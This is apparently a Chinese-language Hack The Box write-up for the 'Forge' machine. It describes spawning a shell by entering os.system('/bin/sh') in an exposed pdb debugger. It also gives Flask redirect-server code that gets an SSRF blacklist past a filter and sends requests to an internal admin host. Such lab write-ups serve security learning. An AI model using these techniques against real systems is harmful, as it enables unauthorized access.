 当我输入错误的密码回立即断开
当我输入错误的密码回立即断开
并且服务终止

我现在输入正确的密码,在接下来的选项中胡乱输入
看看能有啥问题

当我输入dashabi的时候,发现他进入了pdb的调试器
直接输入这个即可
gifio中可查询
import os;os.system(“/bin/sh”)

关于ssrf的拓展
我知道这是一个 Python 脚本,它正在处理我的输入、做出过滤决定,然后使用 requests模块发出 HTTP 请求。 默认情况下,请求模块将遵循 HTTP 重定向,除非调用该函数 allow_redirects=False.
这是在我们发现nc端口接收到的web请求是来自一个python2服务器的时候知道的
由于如果我们输入的url是我们的本地一个文件,并且本地文件要重定向到黑名单,而这个时候url过滤器已经在第一次向我们发出请求的时候通过了,所以再重定向就不存在黑名单了
由于他是pythin2服务器,所以我假设他是flask
我将写一个flask服务器文件
#!/usr/bin/env python
from flask import Flask, redirect, request
app = Flask(__name__)
@app.route("/")
def admin():
return redirect('http://admin.forge.htb/')
if __name__ == "__main__":
app.run(debug=True, host="0.0.0.0", port=80)
这个服务器会要求重定向到http://admin.forge.htb/
这里有点问题,我的flask服务器起不来了
如果有知道的大佬请指点
谢谢🙏